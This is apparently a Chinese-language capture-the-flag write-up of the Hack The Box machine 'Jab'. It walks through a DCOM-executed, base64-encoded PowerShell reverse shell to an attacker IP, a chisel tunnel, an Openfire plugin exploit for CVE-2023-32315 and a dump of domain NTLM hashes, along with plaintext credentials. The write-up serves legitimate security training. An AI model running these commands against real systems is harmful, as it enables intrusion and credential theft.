
root@dell:/home/pwn# dcomexec.py -object MMC20 -silentcommand jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.129.97.130 'cmd /c powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANAAiACwANAA0ADQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA='
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
加上-silentcommand 的命令不需要回显,很快命令就执行成功,拿到了shell
PS C:\users\svc_openfire> ls
Directory: C:\users\svc_openfire
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 1/22/2024 1:36 PM 3D Objects
d-r--- 1/22/2024 1:36 PM Contacts
d-r--- 1/22/2024 1:37 PM Desktop
d-r--- 1/22/2024 1:36 PM Documents
d-r--- 1/22/2024 1:36 PM Downloads
d-r--- 1/22/2024 1:36 PM Favorites
d-r--- 1/22/2024 1:36 PM Links
d-r--- 1/22/2024 1:36 PM Music
d-r--- 1/22/2024 1:36 PM Pictures
d-r--- 1/22/2024 1:36 PM Saved Games
d-r--- 1/22/2024 1:36 PM Searches
d-r--- 1/22/2024 1:36 PM Videos
PS C:\users\svc_openfire> cd desktop
PS C:\users\svc_openfire\desktop> ls
Directory: C:\users\svc_openfire\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/26/2024 12:21 PM 34 user.txt
PS C:\users\svc_openfire\desktop> cat user.txt
成功拿到user
Root
netstat
PS C:\users\svc_openfire\desktop> cat user.txt ca72caee5d18ed380e4fb69bb8164c7e PS C:\users\svc_openfire\desktop> netstat -ano Active Connections Proto Local Address Foreign Address State PID TCP 0.0.0.0:88 0.0.0.0:0 LISTENING 632 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 888 TCP 0.0.0.0:389 0.0.0.0:0 LISTENING 632 TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:464 0.0.0.0:0 LISTENING 632 TCP 0.0.0.0:593 0.0.0.0:0 LISTENING 888 TCP 0.0.0.0:636 0.0.0.0:0 LISTENING 632 TCP 0.0.0.0:3268 0.0.0.0:0 LISTENING 632 TCP 0.0.0.0:3269 0.0.0.0:0 LISTENING 632 TCP 0.0.0.0:5222 0.0.0.0:0 LISTENING 3192 TCP 0.0.0.0:5223 0.0.0.0:0 LISTENING 3192 TCP 0.0.0.0:5262 0.0.0.0:0 LISTENING 3192 TCP 0.0.0.0:5263 0.0.0.0:0 LISTENING 3192 TCP 0.0.0.0:5269 0.0.0.0:0 LISTENING 3192 TCP 0.0.0.0:5270 0.0.0.0:0 LISTENING 3192 TCP 0.0.0.0:5275 0.0.0.0:0 LISTENING 3192 TCP 0.0.0.0:5276 0.0.0.0:0 LISTENING 3192 TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:7070 0.0.0.0:0 LISTENING 3192 TCP 0.0.0.0:7443 0.0.0.0:0 LISTENING 3192 TCP 0.0.0.0:7777 0.0.0.0:0 LISTENING 3192 TCP 0.0.0.0:9389 0.0.0.0:0 LISTENING 2844 TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 472 TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 1104 TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1456 TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 632 TCP 0.0.0.0:49671 0.0.0.0:0 LISTENING 1772 TCP 0.0.0.0:49686 0.0.0.0:0 LISTENING 632 TCP 0.0.0.0:49687 0.0.0.0:0 LISTENING 632 TCP 0.0.0.0:49688 0.0.0.0:0 LISTENING 632 TCP 0.0.0.0:49712 0.0.0.0:0 LISTENING 612 TCP 0.0.0.0:49766 0.0.0.0:0 LISTENING 2928 TCP 0.0.0.0:60525 0.0.0.0:0 LISTENING 2892 TCP 0.0.0.0:63185 0.0.0.0:0 LISTENING 1096 TCP 0.0.0.0:63214 0.0.0.0:0 LISTENING 380 TCP 10.129.97.130:53 0.0.0.0:0 LISTENING 2928 TCP 10.129.97.130:139 0.0.0.0:0 LISTENING 4 TCP 10.129.97.130:389 10.129.97.130:52202 ESTABLISHED 632 TCP 10.129.97.130:389 10.129.97.130:52209 ESTABLISHED 632 TCP 10.129.97.130:389 10.129.97.130:52212 ESTABLISHED 632 TCP 10.129.97.130:52202 10.129.97.130:389 ESTABLISHED 2892 TCP 10.129.97.130:52209 10.129.97.130:389 ESTABLISHED 2892 TCP 10.129.97.130:52212 10.129.97.130:389 ESTABLISHED 2928 TCP 10.129.97.130:63227 10.10.16.4:4444 ESTABLISHED 1688 TCP 127.0.0.1:53 0.0.0.0:0 LISTENING 2928 TCP 127.0.0.1:389 127.0.0.1:49690 ESTABLISHED 632 TCP 127.0.0.1:389 127.0.0.1:49692 ESTABLISHED 632
PS C:\users\svc_openfire\desktop> netstat -ano
Active Connections Proto Local Address Foreign Address State PID TCP 0.0.0.0:88 0.0.0.0:0 LISTENING 632 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 888 TCP 0.0.0.0:389 0.0.0.0:0 LISTENING 632
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 127.0.0.1:389 127.0.0.1:62721 ESTABLISHED 632
TCP 127.0.0.1:9090 0.0.0.0:0 LISTENING 3192
TCP 127.0.0.1:9091 0.0.0.0:0 LISTENING 3192
TCP 127.0.0.1:49690 127.0.0.1:389 ESTABLISHED 2960
TCP 127.0.0.1:49692 127.0.0.1:389 ESTABLISHED 2960
TCP 127.0.0.1:49713 127.0.0.1:49714 ESTABLISHED 3192
TCP 127.0.0.1:49714 127.0.0.1:49713 ESTABLISHED 3192
TCP 127.0.0.1:49715 127.0.0.1:49716 ESTABLISHED 3192
TCP 127.0.0.1:49716 127.0.0.1:49715 ESTABLISHED 3192
TCP 127.0.0.1:49717 127.0.0.1:49718 ESTABLISHED 3192
TCP 127.0.0.1:49718 127.0.0.1:49717 ESTABLISHED 3192
TCP 127.0.0.1:49719 127.0.0.1:49720 ESTABLISHED 3192
TCP 127.0.0.1:49720 127.0.0.1:49719 ESTABLISHED 3192
TCP 127.0.0.1:49721 127.0.0.1:49722 ESTABLISHED 3192
TCP 127.0.0.1:49722 127.0.0.1:49721 ESTABLISHED 3192
TCP 127.0.0.1:49723 127.0.0.1:49724 ESTABLISHED 3192
TCP 127.0.0.1:49724 127.0.0.1:49723 ESTABLISHED 3192
TCP 127.0.0.1:49725 127.0.0.1:49726 ESTABLISHED 3192
TCP 127.0.0.1:49726 127.0.0.1:49725 ESTABLISHED 3192
TCP 127.0.0.1:49727 127.0.0.1:49728 ESTABLISHED 3192
TCP 127.0.0.1:49728 127.0.0.1:49727 ESTABLISHED 3192
TCP 127.0.0.1:49729 127.0.0.1:49730 ESTABLISHED 3192
TCP 127.0.0.1:49730 127.0.0.1:49729 ESTABLISHED 3192
TCP 127.0.0.1:49731 127.0.0.1:49732 ESTABLISHED 3192
TCP 127.0.0.1:49732 127.0.0.1:49731 ESTABLISHED 3192
TCP 127.0.0.1:49733 127.0.0.1:49734 ESTABLISHED 3192
TCP 127.0.0.1:49734 127.0.0.1:49733 ESTABLISHED 3192
TCP 127.0.0.1:49735 127.0.0.1:49736 ESTABLISHED 3192
TCP 127.0.0.1:49736 127.0.0.1:49735 ESTABLISHED 3192
TCP 127.0.0.1:49737 127.0.0.1:49738 ESTABLISHED 3192
TCP 127.0.0.1:49738 127.0.0.1:49737 ESTABLISHED 3192
TCP 127.0.0.1:49739 127.0.0.1:49740 ESTABLISHED 3192
TCP 127.0.0.1:49740 127.0.0.1:49739 ESTABLISHED 3192
TCP 127.0.0.1:49741 127.0.0.1:49742 ESTABLISHED 3192
TCP 127.0.0.1:49742 127.0.0.1:49741 ESTABLISHED 3192
TCP 127.0.0.1:49743 127.0.0.1:49744 ESTABLISHED 3192
TCP 127.0.0.1:49744 127.0.0.1:49743 ESTABLISHED 3192
TCP 127.0.0.1:49745 127.0.0.1:49746 ESTABLISHED 3192
TCP 127.0.0.1:49746 127.0.0.1:49745 ESTABLISHED 3192
TCP 127.0.0.1:49747 127.0.0.1:49748 ESTABLISHED 3192
TCP 127.0.0.1:49748 127.0.0.1:49747 ESTABLISHED 3192
TCP 127.0.0.1:49749 127.0.0.1:49750 ESTABLISHED 3192
TCP 127.0.0.1:49750 127.0.0.1:49749 ESTABLISHED 3192
TCP 127.0.0.1:49751 127.0.0.1:49752 ESTABLISHED 3192
TCP 127.0.0.1:49752 127.0.0.1:49751 ESTABLISHED 3192
TCP 127.0.0.1:49753 127.0.0.1:49754 ESTABLISHED 3192
TCP 127.0.0.1:49754 127.0.0.1:49753 ESTABLISHED 3192
TCP 127.0.0.1:49755 127.0.0.1:49756 ESTABLISHED 3192
TCP 127.0.0.1:49756 127.0.0.1:49755 ESTABLISHED 3192
TCP 127.0.0.1:49757 127.0.0.1:49758 ESTABLISHED 3192
TCP 127.0.0.1:49758 127.0.0.1:49757 ESTABLISHED 3192
TCP 127.0.0.1:49759 127.0.0.1:49760 ESTABLISHED 3192
TCP 127.0.0.1:49760 127.0.0.1:49759 ESTABLISHED 3192
该机器是启动了openfire 服务的机器,openfire 还有9090 的web端口,我们在这里看到web端口是只监听在127.0.0.1 的 使用chisel 转发到自己的机器上面
chisel
root@dell:/home/pwn/htb/ADtool/Chisel# ./chisel server --reverse -p 7777
2024/02/27 18:17:41 server: Reverse tunnelling enabled
2024/02/27 18:17:41 server: Fingerprint S++rDrMyF5R9XyhciY7u/kJql1eELeqn5DbdjeExEpo=
2024/02/27 18:17:41 server: Listening on http://0.0.0.0:7777
PS C:\users\svc_openfire\desktop> .\chisel.exe client http://10.10.16.4:7777 R:9091:127.0.0.1:9090
9090

使用svc_openfire : !@#$%^&*(1qazxsw
可以登录进来


在后台可以通过上传插件的方式来执行命令
Exploit:GitHub - tangxiaofeng7/CVE-2023-32315-Openfire-Bypass: rce
插件在release里面


密码123,在github首页也能看到
hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b1622aacbe4e96bda28831e653ba288c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:365e7cebda9457d8bea70f9428b57804:::
svc_openfire:1104:aad3b435b51404eeaad3b435b51404ee:90526decfce7e6ea6769f09ac96505e5:::
svc_ldap:1105:aad3b435b51404eeaad3b435b51404ee:e4a9046513c354bfca986ccbf1df96d6:::
avazquez:1718:aad3b435b51404eeaad3b435b51404ee:762cbc5ea2edfca03767427b2f2a909f:::
pfalcon:1719:aad3b435b51404eeaad3b435b51404ee:f8e656de86b8b13244e7c879d8177539:::
fanthony:1720:aad3b435b51404eeaad3b435b51404ee:9827f62cf27fe221b4e89f7519a2092a:::
wdillard:1721:aad3b435b51404eeaad3b435b51404ee:69ada25bbb693f9a85cd5f176948b0d5:::
lbradford:1722:aad3b435b51404eeaad3b435b51404ee:0717dbc7b0e91125777d3ff4f3c00533:::
sgage:1723:aad3b435b51404eeaad3b435b51404ee:31501a94e6027b74a5710c90d1c7f3b9:::
asanchez:1724:aad3b435b51404eeaad3b435b51404ee:c6885c0fa57ec94542d362cf7dc2d541:::
dbranch:1725:aad3b435b51404eeaad3b435b51404ee:a87c92932b0ef15f6c9c39d6406c3a75:::
ccruz:1726:aad3b435b51404eeaad3b435b51404ee:a9be3a88067ed776d0e2cf4ccde8ec8f:::
njohnson:1727:aad3b435b51404eeaad3b435b51404ee:1b2a9f3b6d785e695aadfe3485a2601f:::
mholliday:1728:aad3b435b51404eeaad3b435b51404ee:a87c92932b0ef15f6c9c39d6406c3a75:::
mshoemaker:1729:aad3b435b51404eeaad3b435b51404ee:c15d04d9a989b3c9f1d2db979ffa325f:::
aslater:1730:aad3b435b51404eeaad3b435b51404ee:e7d0a88542cb44ab48e5a89d864f8146:::
.
.
.
.
.
........
In Summary
xmpp → xmpp client → user list → asrep → valid cred → jmontgomery → svc_openfire → blood-hound → distribute dcom user → dcomexec (MMC20) → port forward 9090 → upload shell plugins
Referer:
Spark (xmpp 客户端)






















 1568
1568











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










